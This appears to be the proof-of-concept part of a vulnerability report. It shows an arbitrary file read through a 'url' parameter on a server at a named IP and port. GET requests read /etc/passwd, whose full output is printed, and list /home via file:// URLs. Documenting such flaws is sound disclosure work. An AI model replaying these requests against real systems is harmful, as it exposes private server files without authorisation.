 Proof of Concept
1. Confirm Arbitrary File Read by Reading /etc/passwd
GET /?url=file:///etc/passwd&width=4000 HTTP/1.1
Host: 54.91.87.67:3089
54.91.87.67 (1920×1920)
Not Secure 54.91.87.67:3089/?url=file:///etc/passwd&width=4000
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/usr/sbin/nologin
systemd-oom:x:999:999:systemd Userspace OOM Killer:/:/usr/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/usr/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/usr/share/empty.sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
libstoragemgmt:x:997:997:daemon account for libstoragemgmt:/:/usr/sbin/nologin
systemd-coredump:x:996:996:systemd Core Dumper:/:/usr/sbin/nologin
systemd-timesync:x:995:995:systemd Time Synchronization:/:/usr/sbin/nologin
chrony:x:994:994:chrony system user:/var/lib/chrony:/sbin/nologin
ec2-instance-connect:x:993:993::/home/ec2-instance-connect:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
ec2-user:x:1000:1000:EC2 Default User:/home/ec2-user:/bin/bash
The server's response contains the contents of the /etc/passwd file, verifying the
vulnerability
2. Listing the /home directory
GET /?url=view-source:file:///home/&width=4000 HTTP/1.1
Host: 54.91.87.67:3089